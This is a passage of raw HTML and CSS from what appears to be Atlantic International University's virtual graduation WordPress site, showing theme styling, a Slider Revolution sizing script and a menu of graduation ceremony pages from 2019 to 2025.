	input[type="submit"]:hover{
  		background: #195b9e;
	    border-color: #195b9e;
	}
	.btn:hover{
		background: #195b9e;
		border-color: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		background: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		border-color: #195b9e;
	}
	.main-post .entry-meta{
		background:#195b9e;
	}
	.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before {
	    background-color: #195b9e80;
	}
	.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, {
		background-color: #195b9e !important;
	}

	.teacher-2 .teacher-container .teacher-block .teacher-image:before{
		background-color: #195b9e90;
	}
	.edumodo-course-1 article.tx-course figure a:after{
		color: #195b9e;
	}

	#course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover{
		background:#195b9e !important;
	}
	.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed{
		background:#195b9e !important;
	}
	.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover{
		  border-color: #195b9e;
		  background:#195b9e;
	}
	.woocommerce main#main button[type="submit"]:hover, .woocommerce-cart main#main button[type="submit"]:hover, .woocommerce-checkout main#main button[type="submit"]:hover, .woocommerce-account main#main button[type="submit"]:hover, .woocommerce main#main a.button:hover, .woocommerce-cart main#main a.button:hover, .woocommerce-checkout main#main a.button:hover, .woocommerce-account main#main a.button:hover, .woocommerce main#main input[name="submit"]:hover, .woocommerce-cart main#main input[name="submit"]:hover, .woocommerce-checkout main#main input[name="submit"]:hover, .woocommerce-account main#main input[name="submit"]:hover, .woocommerce .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-account .woocommerce-cart-form input[type="submit"]:hover, .woocommerce .checkout .place-order input.button.alt:hover, .woocommerce-cart .checkout .place-order input.button.alt:hover, .woocommerce-checkout .checkout .place-order input.button.alt:hover, .woocommerce-account .checkout .place-order input.button.alt:hover{
		 background:#195b9e !important;
	}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}
		.edumodo-header-2 .login-reg .register:hover{
			background-color:#195b9e;
		}
		.i-override-default-template a.tribe-events-button:hover, .post-type-archive-tribe_events input[type="submit"]:hover{
			background-color:#195b9e !important;
		}
		.sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover{
			background-color: #195b9e!important;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover{
			color:#195b9e;
		}
		.edumodo-lesson-send-message .button.send-message-button:hover{
			color: white !important;
		}
		.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover{
			background-color:#195b9e;
		}
		.widget-area .edumodo-social a:hover{
			background-color:#195b9e;
		}
		.course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover{
			background-color:#195b9e;
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after{
			color: #195b9e;
		}
		.edumodo-notice-1 article.notice figure a:before{
			 background-color: #195b9e80;
		}
		.edumodo-notice-1 article.notice figure a:after{
			color: #195b9e;
		}
		.edumodo-top-search input[type="search"]{
			background-color: #195b9e50;
		}
		.content-field .owl-nav .owl-prev:hover{
			 background-color: #195b9e;
		}
		.post-password-form input[type="submit"]:hover{
			background-color: #195b9e;
			border-color: #195b9e;
		}
	 	 
		.footer{
			background-color:;
			color:#FFFFFF;
			padding: 50px 0 30px;
		}
	
	 
		.footer .widget ul li a, .footer .widget-title{
			color:#FFFFFF;
		}
		 
		.footer .widget ul li{
			display: inline-block;
		}
	
	 
		.footer .edumodo-quickinfo i{
			color:#FFFFFF;
		}
		.footer .widget ul li:before{
			color:#FFFFFF;
			transition: all 0.3s ease;
		}
		 
		.copyright{
			background-color:;
			color:#FFFFFF;
		}
		.copyright a{
			color:;
		}
	
    .site-info{
	    padding: 30px 0 0px;
	}

 
	/* --- Star New Styling -- */ 
	/* --- bbPress -- */ 
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	.bbp-breadcrumb a:hover{
		color: #195b9e;
	}
	div.bbp-template-notice.info, div.bbp-template-notice.important{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums ul.bbp-lead-topic, 
	#bbpress-forums ul.bbp-topics, 
	#bbpress-forums ul.bbp-forums, 
	#bbpress-forums ul.bbp-replies, 
	#bbpress-forums ul.bbp-search-results, 
	#bbpress-forums li.bbp-body ul.forum, 
	#bbpress-forums li.bbp-body ul.topic, 
	#bbpress-forums .bbp-forums-list{
		border-color: #195b9e;
	}

	div.bbp-template-notice.error, 
	div.bbp-template-notice.warning, 
	div.bbp-template-notice, 
	div.indicator-hint{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums li a:hover, div.bbp-template-notice a:hover{
		color: #195b9e;
	}

	/*BuddyPress*/
	.buddypress .buddypress-wrap .activity-read-more a:focus, .buddypress .buddypress-wrap .activity-read-more a:hover, .buddypress .buddypress-wrap .button-nav li a:focus, .buddypress .buddypress-wrap .button-nav li a:hover, .buddypress .buddypress-wrap .button-nav li.current a, .buddypress .buddypress-wrap .comment-reply-link:focus, .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .generic-button a:focus, .buddypress .buddypress-wrap .generic-button a:hover, .buddypress .buddypress-wrap a.button:focus, .buddypress .buddypress-wrap a.button:hover, .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap button:hover, .buddypress .buddypress-wrap input[type=button]:focus, .buddypress .buddypress-wrap input[type=button]:hover, .buddypress .buddypress-wrap input[type=reset]:focus, .buddypress .buddypress-wrap input[type=reset]:hover, .buddypress .buddypress-wrap input[type=submit]:focus, .buddypress .buddypress-wrap input[type=submit]:hover{
		color: #195b9e;
		}
	.activity-list .activity-item .activity-header .time-since:hover{
		color: #195b9e;
	}
	.buddypress-wrap .main-navs:not(.dir-navs) li.current a, .buddypress-wrap .main-navs:not(.dir-navs) li.selected a{
		color: #195b9e;
	}
	.buddypress-wrap .bp-navs li.current a, .buddypress-wrap .bp-navs li.current a:focus, .buddypress-wrap .bp-navs li.current a:hover, .buddypress-wrap .bp-navs li.selected a, .buddypress-wrap .bp-navs li.selected a:focus, .buddypress-wrap .bp-navs li.selected a:hover{
		color: #195b9e;
	}
	.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon{
		background: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input{
		background: #195b9e;
	}
	.learnpress #learn-press-profile-nav .tabs > li.active > a{
		background: #195b9e !important;
	}
	.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links){
		background-color: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input:hover{
		background-color: #195b9e;
	}
	.buddypress-wrap .profile.edit .button-nav{
		background: #195b9e;
	}
	.button.acomment-reply.bp-primary-action.bp-tooltip, a.button.bp-secondary-action.bp-tooltip{
		color: #195b9e;
	}
	.activity-list .activity-item .activity-header a{
		color: #195b9e;
	}

	.activity-list .activity-item .activity-header .time-since{
		color: #195b9e;
	}
	ul.leanpress-buddpress-list-filters{
		background: #195b9e;
	}
	.lp-list-table thead tr th{
		background: #195b9e !important;
	}
	
   
	
/* WeFrom Start */
div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	background-color: #195b9e;
	border-color: #195b9e;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{
	background-color: #195b9e;
	border-color: #195b9e;
}
/* WeFrom End */


/*The Event Calemder*/
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active{
	background: #195b9e;
}
#tribe-bar-views .tribe-bar-views-option:hover{
	background-color: #195b9e;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before{
	background: #195b9e;
}
</style>


<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.edumodo-header .navigation-main > li > ul {
    padding: 37px 13px 10px 0px;

    top: 73%;
background: #fff;
	min-width: 204px;
}

.edumodo-header .navigation-main > li > ul > li > ul {margin-left: 0 !important;padding-left: 0;padding-left: 19px;}


.edumodo-header .navigation-main > li > ul > li > ul > li > a {

    padding: 9px 8px 9px 0px;

}		</style>
		<style id="edumodo_options-dynamic-css" title="dynamic-css" class="redux-options-output">.edumodo-header .navbar-v1 .navigation-main > li > a:first-child, .edumodo-header span.login a, .edumodo-header span.register-btn a{font-family:Poppins;text-transform:uppercase;line-height:16px;font-weight:500;font-style:normal;font-size:16px;} .edumodo-header div#edumodo-mainnav{background:#ffffff;} .edumodo-header.sticky-active.fixed-header .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header.transparent-active .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child, 
                    .edumodo-header .navbar-v1 .navigation-main > li > a:first-child:hover, .edumodo-header.sticky-active.fixed-header span.login a:hover, .edumodo-header span.login a:hover{color:#195b9e;}.edumodo-header .navbar-v1 .navigation-main ul li > a{font-family:Poppins;text-transform:uppercase;line-height:12px;font-weight:500;font-style:normal;font-size:12px;} .edumodo-header .navbar-v1 .navigation-main ul li > a{color:#6D6D6D;} .edumodo-header .navbar-v1 .navigation-main li li{background:#FFFFFF;} .edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main li:hover > a{color:#1e73be;}.site-info a:hover,
                            .site-info b,
                            .site-info .social-icon a:hover,
                            .site-info .list a:hover,
                            .single-post .related-post .entry-header .entry-title a:hover,
                            .single-post .edit a.post-edit-link:hover,
                            .edumodo-pagination .page-numbers:hover,
                            .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover,
                            .lp-single-course .tx-course-main .course-summary span.course-author a,
                            .lp-single-course .course-top .course-info .course-meta a:hover, .
                            site-main .comment-navigation .nav-previous a span:hover,
                            .site-main .posts-navigation .nav-previous a span:hover,
                            .site-main .post-navigation .nav-previous a span:hover,
                            .site-main .comment-navigation .nav-next a span:hover,
                            .site-main .posts-navigation .nav-next a span:hover,
                            .site-main .post-navigation .nav-next a span:hover,
                            .single-post ul.post-categories li a:hover,
                            .single-post .post-tags a:hover,
                            .quote-format .entry-content.quote-content.quote:before,
                            .main-post .entry-meta .post-cat a:hover,
                            .main-post .edit span.edit-link a:hover,
                            .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover,
                            .widget-area .widget a:hover,
                            #wp-calendar tfoot tr a,
                            #wp-calendar tbody td a,
                            #wp-calendar caption,
                            .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover,
                            .site-info p a,
                            .footer .widget ul li a:hover{color:#195b9e;}.edumodo-pagination .current,
                            .main-post .entry-header .sticky-post .post-round,
                            .content-field .owl-nav div,
                            .single-post .sticky-post .post-round,
                            #tx-trigger-effects button,
                            .tx-menu{background:#195b9e;}.main-post .content-body .entry-meta, .page-details:before, .edumodo-teacher-1 .teacher-person .overlay, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta, .content-field .owl-nav .owl-next:hover, .entry-meta-mobile ul.post-categories{background:#195b9e;}.single-lp_course{background:#ffffff;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>


<body class="wp-singular page-template-default page page-id-1197 wp-embed-responsive wp-theme-edumodo mega-menu-primary elementor-default elementor-kit-91 elementor-page elementor-page-1197">
    
<!-- Preloader -->

<!-- Back to top button -->
    <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>

<div id="tx-site-container" class="tx-site-container inner-page-class">
    <div class="tx-site-pusher">
        <div class="tx-site-content"><!-- this is the wrapper for the content -->
            <div class="tx-site-content-inner">
                <div id="page" class="site">
                
    <header class="edumodo-header header_1">

        <div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav"> 
            <div class="container">
                <div class="row">
                    <div class="nav-logo-align">
                   <div class="col-xs-8 col-sm-9 col-md-4 logo">
                        <div class="navbar-header">     

                            <div class="logo-wrapper">
                                                                        <a class="logo" href="https://aiuvirtualgraduation.org/" title="Atlantic International University">
                                            <img class="logo-transparent" src="" alt="Atlantic International University">
                                            <img class="logo-default" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif" alt="Atlantic International University">
                                        </a>
                                                                </div>


                        </div>
                    </div>

                        <div class="col-xs-4 col-sm-3 col-md-8 pull-right text-right hidden-xs hidden-sm">
                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25328" id="mega-menu-item-25328"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Class June 2025<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25426" id="mega-menu-item-25426"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25329" id="mega-menu-item-25329"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25451" id="mega-menu-item-25451"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25475" id="mega-menu-item-25475"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25369" id="mega-menu-item-25369"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25349" id="mega-menu-item-25349"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25356" id="mega-menu-item-25356"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-13779" id="mega-menu-item-13779"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Other Graduations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-13779-0">
	<ul class="mega-sub-menu" style='--columns:4' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13859" id="mega-menu-item-13859"><a class="mega-menu-link" href="#">March 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20850" id="mega-menu-item-20850"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19990" id="mega-menu-item-19990"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21432" id="mega-menu-item-21432"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21778" id="mega-menu-item-21778"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20881" id="mega-menu-item-20881"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21437" id="mega-menu-item-21437"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-12128" id="mega-menu-item-12128"><a class="mega-menu-link" href="#">June 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13192" id="mega-menu-item-13192"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12127" id="mega-menu-item-12127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13185" id="mega-menu-item-13185"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13719" id="mega-menu-item-13719"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12240" id="mega-menu-item-12240"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12223" id="mega-menu-item-12223"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-6768" id="mega-menu-item-6768"><a class="mega-menu-link" href="#">February 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9375" id="mega-menu-item-9375"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6772" id="mega-menu-item-6772"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9355" id="mega-menu-item-9355"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9545" id="mega-menu-item-9545"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8743" id="mega-menu-item-8743"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9384" id="mega-menu-item-9384"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-19984" id="mega-menu-item-19984"><a class="mega-menu-link" href="#">November 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13858" id="mega-menu-item-13858"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13862" id="mega-menu-item-13862"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17940" id="mega-menu-item-17940"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19755" id="mega-menu-item-19755"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17923" id="mega-menu-item-17923"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18737" id="mega-menu-item-18737"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4946" id="mega-menu-item-4946"><a class="mega-menu-link" href="#">October 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3249" id="mega-menu-item-3249"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3317" id="mega-menu-item-3317"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4360" id="mega-menu-item-4360"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4339" id="mega-menu-item-4339"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3318" id="mega-menu-item-3318"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4342" id="mega-menu-item-4342"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13825" id="mega-menu-item-13825"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-3">
		<ul class="mega-sub-menu">
